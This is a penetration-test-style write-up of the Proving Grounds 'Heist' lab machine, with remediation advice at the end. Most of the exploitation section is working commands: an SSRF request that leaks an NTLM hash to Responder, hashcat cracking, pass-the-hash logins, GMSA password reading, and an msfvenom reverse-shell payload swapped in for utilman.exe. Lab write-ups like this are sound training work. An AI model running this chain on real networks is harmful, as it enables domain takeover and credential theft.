Proving Grounds: Heist PenTest Report
Executive Summary
The penetration testing was conducted on Proving Grounds between 08/26/2023 and 08/27/2023. In this test we exploit an SSRF vulnerability to capture the NTLM hash of a low level user. A group which the user is a member of has the ability to read the password of a service account. This service account has the SERestorePrivilige which is used in conjunction with msfvenom to get a reverse shell as the system account. Hashes are then dumped allowing for a pass-the-hash attack authenticating to the domain controller as a domain administrator.
Scope
The scope of the penetration test included:
- Target System: Heist (Hard level machine)
- Testing Methodology: Black-box testing
- Testing Tools: nmap, responder, hashcat, bloodhound, gmsapasswordreader.exe, evilwinrm, metasploit
- Testing Period: 08/26/2023 to 08/27/2023
Methodology
- Reconnaissance: Information gathering and foot printing to identify potential entry points.
- Enumeration: In-depth probing of the target to gather more detailed information about services and systems.
- Vulnerability Scanning: Manual and automated scanning to discover known vulnerabilities.
- Exploitation: Attempting to exploit identified vulnerabilities to gain unauthorized access.
- Privilege escalation: Increasing access to vulnerable systems by elevating low level user permissions.
- Reporting: Documenting findings, risks, and recommendations.
Enumeration
During the enumeration phase, various techniques were used to gather detailed information about the target system. Notable activities include:
- Domain enumeration
- Network service enumeration
- Operating System enumeration

Nmap Scans
Nmap was employed to perform comprehensive network scans and identify open ports, services, and potential vulnerabilities. The following scans were conducted:
TCP Connect Scan
Command:
nmap -sT -Pn -p- heist.pg -oN allports.txtResults: Identified the following open ports:
[53,88,135,139,389,445,464,593,636,3268,3269,3389,5985,8080,49665,49668,49669,49670,49671,49696,49711]
Aggressive Scan with NSE and OS Detection
Command:
nmap -A -p 53,88,135,139,389,445,464,593,636,3268,3269,3389,5985,8080,49665,49668,49669,49670,49671,49696,49711 heist.pg -oN nmap.txtResults: Determined versions of services running on open ports.
Operating System: Microsoft Windows 2016 (10.0 Build 17763)
Architecture: x64
Hostname: DC01
Domain: heist.offsec
Findings
This section documents risks and vulnerabilities categorized by CRITICAL, HIGH, MEDIUM or LOW.
Finding 1
- Description: Exposed HTTP server vulnerable to SSRF
- Impact: Allows attackers to steal NTLMv2 hash by sending a server-side request to responder
- Risk Level: CRITICAL
Finding 2
- Description: Weak Domain Password policy
- Impact: Allows attacker to easily crack hashes through dictionary attacks
- Risk Level: HIGH
Finding 3
- Description: GMSA Password exposure
- Impact: Allows members of the group ‘web admins’ to read service account passwords, allowing for authentication with service account hashes.
- Risk Level: CRITICAL
Finding 4
- Description: Web service account with SERestorePrivilege enabled.
- Impact: Allows attackers to escalate privileges to SYSTEM.
- Risk Level: CRITICAL
Exploitation
Brief overview of attack:
This attack exploits a SSRF vulnerability forcing an authentication attempt to the attacker controlled responder server. Because NTLM authentication is used, responder is able to challenge the user asking for authentication in the form of their NTLM hash. We then crack this hash using hashcat and authenticate to DC01 as the user enox.
About NTLM attacks:
This attack takes advantage of a flaw in the NTLM authentication protocol. NTLM is vulnerable to two main types of attacks, password attacks and relay attacks. Password attacks rely on the use of weak passwords, where an attacker can brute force or perform a dictionary attack to try to determine the password associated with an NTLM hash. In a relay attack, the attacker positions themselves in between a server and client during the authentication attempt and impersonates the user using their NTLM hash. This method requires no knowledge of the user password.
About Server Side Request Forgery (SSRF):
An SSRF vulnerability exists when an attacker is able to coerce a server side application into making a request. Typically these requests are used to map out internal services that may not typically be exposed to external networks. In other cases attackers can force the server side application into making a request to an external resource. This is dangerous in networks that use NTLM authentication, as an attacker may be able to capture NTLM hashes.
Attack:
Setting up responder:
responder -I tun0 -wvSending server side request to responder:
curl 'http://heist.pg:8080/?url=http://192.168.45.181/'We get a request from the user ‘enox’ containing the users NTLMv2 Hash
Cracking hash with hashcat:
hashcat -a 0 -m 5600 enox.hash /usr/share/wordlists/rockyou.txtWe get the credentials for the user enox:
Authenticating as enox:
evil-winrm -i heist.pg -u enox -p californiaLateral Movement
While the user enox is a member of the web admins group, at the moment they do not appear to have any special privileges that would further our exploitation goals. We can first do further enumeration of the active directory environment to see if there are any other attack vectors.
Enumeration with bloodhound:
bloodhound-python -u enox -p california -d heist.offsec -c All -ns 192.168.220.165Looking through bloodhound reveals that the group web admins which the user enox is a member of, can read the Group Managed Service Account hash for svc_apache$.
Bloodhound description reveals a method in which we can extract the hash:
Reading the GMSA Password:
.\gmsapasswordreader.exe --accountname svc_apache$Passing the hash to authenticate as svc_apache$:
evil-winrm -i heist.pg -u svc_apache$ -H 654D2E4EBE552389CD0FD7414DE561C0Privilege Escalation
Brief summary of attack:
The SeRestorePrivilege is a special privilege required to restore files and directories. Accounts with this privilege are given write access to all files regardless of the access control list associated with files and directories. This means we can replace any system binary with one of our choosing. In this case we will generate a malicious payload with msfvenom that creates a reverse shell connecting to a meterpreter handler. We will use this payload to replace the Utility Manager, an application which allows users to control various accessibility features. Once we replace utilman.exe with our malicious exe, we can initiate a remote desktop connection and press the Utility Manager icon to create a reverse connection to our meterpreter handler.
Create bad.exe with msfvenom:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.45.181 LPORT=443 -f exe -o bad.exeSetup metasploit handler:
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.45.181
set LPORT 443
runBackup and replace utilman.exe with bad.exe:
mv C:\Windows\System32\utilman.exe C:\Windows\System32\utilman.bak
mv .\bad.exe C:\Windows\System32\utilman.exeInitiating a remote desktop connection and clicking the Utility Manger icon:
The session will die quickly so use `ps` to list services find the PID for winlogon.exe to migrate
We can now dump the hashes using meterpreter and pass the hash to login as domain admin
Hashdump:
Pass the hash:
evil-winrm -i heist.pg -u Administrator -H b325100ee400c16d56c42f9685381139Domain Admin achieved!
Recommendations
- Remediate/Mitigate SSRF Vulnerability: The web application hosted on port 8080 is vulnerable to SSRF. The application’s functionality and design suggest that this vulnerability can not be avoided, therefore the best course of action would be to disable this service altogether. In the event that this service cannot be disabled, then additional controls can be implemented to control access to this service. Forcing users to authenticate to the service prior to use can make this vulnerability significantly more difficult to exploit.
- Implement Strict Password Policies: Users should not be allowed to select passwords that are non-complex in nature. Best practices typically require that users select passwords that are a minimum of eight characters in length and include numbers and special characters. Stronger password policy in this attack chain may have led the attacker to consume more time and computational resources, making the attack significantly more difficult to accomplish.
- Use Principle of Least Privilege: The web admins group should not have the ability to read the service account password of svc_apache. Using the principle of least privilege would suggest that only a protected limited account should have this ability. Allowing a group of users to accomplish this task destroys non-repudiation as impersonation of service accounts becomes easy for attackers and potentially malicious insiders.
- 4. Use RBAC: Role based Access Control approach involves categorizing users into groups based on their role in the organization. In this approach a dedicated group or user which is responsible for restoring files and directories would be granted the SERestorePrivilege. The web service account should not have this privilege.
- Use Anti-Malware Protections: msfvenom is known malware which can be caught using just about any commercial anti malware solution. Had anti malware protections been enabled on DC01 the msfvenom generated binary would have been quarantined and not executed, potentially alerting defenders to the possibility of attack.
- Employee Training: Employees should know best practices and use security principles like least privilege and RBAC to create a more secure environment throughout the domain.
Reasources used
SSRF: https://portswigger.net/web-security/ssrf
GMSA executable: https://github.com/expl0itabl3/Toolies
Microsoft special privileges: https://learn.microsoft.com/en-us/windows/security/threat-protection/auditing/event-4672
RBAC: https://csrc.nist.gov/glossary/term/role_based_access_control
HackTricks: https://book.hacktricks.xyz/windows-hardening/ntlm